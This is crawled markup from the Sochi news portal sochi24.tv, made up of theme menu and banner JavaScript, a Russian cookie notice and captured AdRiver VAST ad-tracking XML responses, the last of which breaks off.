tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_160';tdbMenuItem.jqueryObj=jQuery('.tdi_160');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"global-font-1_global","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJwb3J0cmFpdCI6IjAgNnB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"global-font-1_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"global-font-1_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"global-font-1_global","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_163',$blockObj=jQuery('.tdi_163'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});</script> <script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_popup_modal","style_general_search_form","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_button","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_date","style_general_icon","style_general_header_weather","style_general_column_title","style_general_icon_box2","style_general_icon_box","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_date","style_general_single_content","style_general_inline_text","style_general_separator"];</script> <style type="text/css">.fixed-bottom-banner{position:fixed;width:1024px;height:75px;max-width:100%;bottom:0;left:50%;transform:translateX(-50%);background-color:#00000088}.close-fixed-bottom-banner{position:absolute;left:0;bottom:100%;display:block;width:40px;height:40px;background-color:#00000088;color:#fff;text-align:center;font-size:40px;line-height:40px}.close-fixed-bottom-banner:hover{background-color:#000}@media (max-width:600px){.fixed-bottom-banner{width:100%;height:auto;left:0;transform:translateX(0)}}</style><div class="fixed-bottom-banner"> <a href="#" class="close-fixed-bottom-banner">&times;</a> <ins data-revive-zoneid="20" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script> </div> <script type="text/javascript">jQuery(document).ready(function($){$('body').on('click','.close-fixed-bottom-banner',function(event){event.preventDefault();$(this).parent().detach();});$('.header-logo-logo').append('<a href="https://visit-sochi.com/" class="visit-url" target="_blank"><img src="/wp-content/uploads/2025/01/image_2025-01-15_18-34-23-e1737113915697.png" loading="lazy"></a>');let timer=setInterval(()=>{if($('.fixed-bottom-banner').find('img').length>0)
{let height=$('.fixed-bottom-banner').find('img').height();if(height>1)
{$('.fixed-bottom-banner').height(height);}
clearInterval(timer);}},1000);});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_ef902ad5fc36a576521bf138e1e37c99.js"></script> <script type="text/javascript">jQuery(document).ready(function($){if($('.custom-sticky-sidebar').length>0&&$(window).width()>=768)
{let sticky_timer=setTimeout(()=>{$('.custom-sticky-sidebar').stickySidebar({bottomSpacing:60});},1000);}});</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Продолжая использовать наш сайт, вы подтверждаете, что ознакомлены и согласны с нашими <a href="/rules/">Политикой конфиденциальности и обработки персональных данных</a>, а также <a href="/politika-ispolzovanija-cookies/">Политикой использования cookies</a></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Согласен" style="background-color: #00a99d">Согласен</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Нет"></span></div></div></body></html>
<!-- Dynamic page generated in 3.183 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-20 05:02:46 -->

<!-- super cache -->

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=243&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1766196413501&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8897
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=D0cNXvhhU9OZT3R6BlI6fkVdPv1ZGPgAv6fJzhXE0hVHovkalSd4Ohn75-aFWPC84aVhO-ZnksehxX0yANi8&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=688&h=0&vp=1&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1766196414200&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 8879
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DpWP5pb8WRgW3NADFr79sXqpTGt4hNBOmhXCmlKQF3QMxo7_qMSUvCN_4aeQYfnJm_9nP5FwS-VWRvD4FHg&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fimeesh%2ddom%2dv%2dsochi%2dili%2ddom%2dimeet%2dtebya%2drossiyanka%2drasskazala%2do%2dproblemah%2dchastnyh%2ddomovladenij%2dgorodskoj%2dportal%2dsochi%2dsochi24%2dtv%2dvse%2dnovosti%2dgoroda%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
